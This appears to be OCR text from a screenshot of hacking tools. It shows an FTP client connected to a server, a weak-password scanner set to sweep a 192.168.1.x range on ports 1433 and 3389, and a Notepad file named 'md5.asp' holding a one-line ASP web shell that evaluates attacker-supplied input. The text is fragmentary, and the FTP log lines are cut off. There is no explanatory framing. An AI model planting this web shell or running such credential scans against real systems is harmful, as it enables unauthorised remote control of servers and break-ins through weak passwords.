 LeapFTP 3.1.0
FTP(F) 编辑(E) 查看(V) 命令(C) 站点(S) 工具(T) 目录(D) 帮助(H)
地址 113.108.186.80
113.108.186.80
/
名称
<上级目录>
dxyylc
Project1.exe
README.txt
[16:46:44] PASV
[16:46:44] 227 Ent
[16:46:44] LIST
[16:46:44] 150 Fil
[16:46:44] 226 Clo
[16:46:44] 传输: [
2 个文件, 1 个目录
名称
队列 调度器
S-Xing v1.0弱口令扫描 www.98exe.com
城市->IP地址 IP地址->地理位置
上海市 查询
起始: 192.168.1.1
结束: 192.168.1.255
端口: 1433 总线程: 100
3389检测超时: 15 秒
开始 停止
开放端口的主机:
有弱口令的主机: 登陆FTP 登陆SQL 登陆
md5.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("q")%>
www.wooyun.org